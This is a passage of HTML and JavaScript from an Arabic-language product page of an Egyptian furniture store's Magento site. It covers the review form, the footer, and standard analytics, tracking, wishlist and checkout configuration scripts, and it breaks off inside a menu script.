class="rating-2" for="Rate_2" title="2 stars" id="Rate_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_3_label" /><label class="rating-3" for="Rate_3" title="3 stars" id="Rate_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_4_label" /><label class="rating-4" for="Rate_4" title="4 stars" id="Rate_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_5_label" /><label class="rating-5" for="Rate_5" title="5 stars" id="Rate_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>الاسم&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>الموضوع&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>التقييم&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>إرسال مراجعة</span></button></div></div></form></div></div> </div> </div></div></div>    </div></div></div></div>                                         </div></div></section><div class="page-bottom"><div class="content">     </div></div><footer class="footer footer">   <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>انضم الينا ليصلك عروضنا العصرية</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/ar/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="عنوان بريدك  الإلكتروني" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="اشتراك" type="submit"><span>اشتراك</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_234 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">عن الشركة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/aboutus/">من نحن ؟</a></li> <li><a href="https://hubfurniture.com.eg/ar/privacy_policy/">سياسة الخصوصية</a></li> <li><a href="https://hubfurniture.com.eg/ar/terms_conditions/">الشروط والاحكام</a></li> </ul></div><!-- @BLOCK@_129 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">خدامتنا</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/guarntee/">الضمان</a></li> <li><a href="https://hubfurniture.com.eg/ar/payment_methods/">طرق الدفع</a></li> <li><a href="https://hubfurniture.com.eg/ar/return_policy/">سياسة الاسترجاع </a></li> </ul></div><!-- @BLOCK@_130 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">النصائح والمساعدة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/blogs/">مدونة</a></li> <li><a href="https://hubfurniture.com.eg/ar/faq/">الاسئلة الشائعة</a></li> <li><a href="https://hubfurniture.com.eg/ar/amlocator/">فروعنا</a></li> </ul></div><!-- @BLOCK@_131 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block contacts">اتصل بنا</h6><ul class="list-icon"><li class="contact-us"><a href=" https://hubfurniture.com.eg/ar/contact">اتصل بنا</a></li><li><span class="theme-footer-icon icon pe-7s-call"></span> <a href="tel:15135">15135</a></li> <li><span class="theme-footer-icon icon pe-7s-mail"></span><a href="#">info@hubfurniture.com.eg</a></li> </ul> <div class="accordian no_scroll"><ul class="payment_footer"><li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" width="275" height="20"></a></li></ul></div></div><!-- @BLOCK@_230 --></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>حقوق النشر © 2023 Hub Furniture، Inc. جميع الحقوق محفوظة.</address></div></div></div></div>  </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9M78PJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->              </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/ar/';
	var RTL = true;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA"
    };
        var CATALOG_CHECK = 0;
         var CATALOG_CHECK = 2;
    </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/da77edfa13c7931476e4b61ae8b50f71.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/ar/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '4');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=645b4c27a4982d0019d1744d&product=inline-share-buttons' async='async'></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/ar/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/go-025-2-brown-relax-sofa'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/ar/';</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/ar\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/ar\/captcha\/refresh\/","isRequired":false,"timestamp":1769074114}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
